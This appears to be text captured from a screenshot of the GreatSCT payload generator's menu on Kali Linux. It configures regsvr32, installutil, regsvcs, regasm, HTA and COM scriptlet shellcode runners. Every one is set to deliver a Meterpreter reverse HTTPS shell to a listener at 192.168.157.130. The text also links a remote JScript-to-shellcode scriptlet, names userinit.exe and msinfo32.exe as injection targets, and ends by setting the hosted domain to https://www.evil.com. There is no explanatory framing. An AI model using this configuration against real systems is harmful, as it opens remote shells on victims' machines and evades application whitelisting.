 root@kali: /opt/GreatSCT
File Edit View Search Terminal Help
[17] HTA2Shell.Payload:--------------------------------windows/meterpreter/reverse_https
[18] HTA2Shell.Scriptlet:------------------------------https://gist.githubusercontent.com/ConsciousHacker/e79dbe2799f3db9c463125eb39adfbb7/raw/9e1f4109b06bf5e644a09a454f84ef6762a2bba8/jscript_to_shellcode.sct
SCT/regsvr32_dll.cfg
DLL based shellcode runner
[19] regsvr32dll.HostedDomain:-------------------------http://192.168.157.130
[20] regsvr32dll.ListenerDomain:-----------------------192.168.157.130
[21] regsvr32dll.ListenerPort:-------------------------80
[22] regsvr32dll.Payload:------------------------------windows/meterpreter/reverse_https
SCT/getObject.cfg
COM Scriptlet (SCT) using javascript getObject()
[23] getObject.HostedDomain:---------------------------http://192.168.157.130
[24] getObject.ListenerDomain:-------------------------192.168.157.130
[25] getObject.ListenerPort:---------------------------443
[26] getObject.Processx86:-----------------------------userinit.exe
[27] getObject.Processx64:-----------------------------msinfo32.exe
[28] getObject.Payload:--------------------------------windows/meterpreter/reverse_https
SCT/installutil.cfg
DLL based shellcode runner
[29] installutil.HostedDomain:-------------------------http://192.168.157.130
[30] installutil.ListenerDomain:-----------------------192.168.157.130
[31] installutil.ListenerPort:-------------------------443
[32] installutil.Payload:------------------------------windows/meterpreter/reverse_https
SCT/regsvr32.cfg
COM Scriptlet (SCT) using regsvr32.exe
[33] regsvr32.HostedDomain:----------------------------http://192.168.157.130
[34] regsvr32.ListenerDomain:--------------------------192.168.157.130
[35] regsvr32.ListenerPort:----------------------------443
[36] regsvr32.Payload:---------------------------------windows/meterpreter/reverse_https
[37] regsvr32.Processx86:------------------------------userinit.exe
[38] regsvr32.Processx64:------------------------------msinfo32.exe
SCT/regsvcs.cfg
DLL based shellcode runner
[39] regsvcs.HostedDomain:-----------------------------http://192.168.157.130
[40] regsvcs.ListenerDomain:---------------------------192.168.157.130
[41] regsvcs.ListenerPort:-----------------------------443
[42] regsvcs.Payload:----------------------------------windows/meterpreter/reverse_https
SCT/regasm.cfg
DLL based shellcode runner
[43] regasm.HostedDomain:------------------------------http://192.168.157.130
[44] regasm.ListenerDomain:----------------------------192.168.157.130
[45] regasm.ListenerPort:------------------------------443
[46] regasm.Payload:-----------------------------------windows/meterpreter/reverse_https
Or
Set for all applicable payloads
[47] HostedDomain: http://192.168.157.130
[48] ListenerDomain: 192.168.157.130
[49] ListenerPort: 443
[50] Payload: windows/meterpreter/reverse_https
[51] Processx86: userinit.exe
[52] Processx64: msinfo32.exe
Select an option to edit, generate, or exit: set 47 https://www.evil.com